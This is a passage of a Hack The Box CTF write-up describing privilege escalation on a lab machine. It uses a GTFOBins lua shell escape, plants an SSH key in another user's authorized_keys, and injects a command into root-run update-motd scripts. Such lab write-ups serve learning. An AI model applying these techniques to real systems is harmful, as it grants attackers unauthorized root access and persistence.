
Searching for privilege escalation lua script on Google brougth me right away to https://gtfobins.github.io/gtfobins/lua/ from where I took 'os.execute("/bin/sh")' as only command for my priv-esc-script. Now, I could just repeat the steps which were shown in .bash_history above. Baam, I got the User-flag!
Privilege Escalation for Root
First, I had no clue how to proceed, so I just inspected the running processes with ps -aux | grep root a couple of times to see if I may find some elevated processes to hook on. And yes, there is a CRON-job running, which copies every 30 secs the update-motd.

As in http://manpages.ubuntu.com/manpages/bionic/man5/update-motd.5.html explained, update-motd is able to execute scripts as root when remote users log in with ssh :-)
       UNIX/Linux  system  adminstrators  often  communicate important information to console and
       remote users by maintaining text  in  the  file  /etc/motd,  which  is  displayed  by  the
       pam_motd(8) module on interactive shell logins.

       Traditionally,  this file is static text, typically installed by the distribution and only
       updated on release upgrades, or overwritten by  the  local  administrator  with  pertinent
       information.

       Ubuntu introduced the update-motd framework, by which the motd(5) is dynamically assembled
       from a collection of scripts at login.

       Executable scripts in /etc/update-motd.d/* are executed by pam_motd(8) as the root user at
       each  login,  and  this  information  is  concatenated in /run/motd.dynamic.  The order of
       script  execution  is  determined  by  the  run-parts(8)  --lsbsysinit  option  (basically
       alphabetical order, with a few caveats).

       On Ubuntu systems, /etc/motd is typically a symbolic link to /run/motd.dynamic.
And best of all, the by the CRON-Job copied files in /etc/update-motd.d where writeable to the user sysadmin.

So all I had to do now were the following three steps
1. echo ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDQ/TCL/WRRYaHSKz5lXROlQjWHpY6kH/rdNQgQkZIXmpJb48POZX6ros00pDDB049dcX8OjAh0RJhI+8IfsauBqUpMk8MKfiGa1H2rwIgj3eVE1053CTc00n/HMZ7qi/dtt4JUQzI0Y91DIeEq/YJ3eEIZtsQwQx27hIx1P9gPcvBCeUPoWqPlE/rw9vu13dKyPIc7xM8vppWvZOKPAbaG3hvpE8T3mehRFP48DfIC/99SUuKSoY2eF8ZlsJhBSCi+Q3R1iXrPJP4rU+c8odx/0fbwOPSQBlt/oFbxXSIcwVbxAg5UrgfxveIhptif2r79k1SwC0Cf3a/T1zHNUDvheF3pcDtAQZzva/XKS/i88A4lYIdq63IgKBlZEilT4duxZ+Nxa9JQC+ii+q7nNjuA/aJj5r7seKMgYBPn3ZA3bdO0ZQ1PoT/cXyn4B56ILBheCiVhRpeXRhoYo2esvN2Wwb9AzLhiothDST1s3kshc36qqecdad5RnAB5c08kDLc= faebu@kali >> /home/webadmin/.ssh/authorized_keys #authorize my public key for the user webadmin to login later with ssh

2. echo "cat /root/root.txt" >> 00-header #as user sysadmin to prepare the payload. 00-header will be executed once we log in with ssh
3. #log in with ssh to grab the root-flag
Conclusion
I enjoyed this box very much, as it was my first box in which I didn’t need any hints from other CTF-players! To get to user was really straigth forward, I only once stucked when I had to find a way for root. I lost quite a bit of time then, trying to escalate privilege instead of taking a look what was allways allready there.
Thanks and respect to Xh4H and Hack The Box for providing this great box.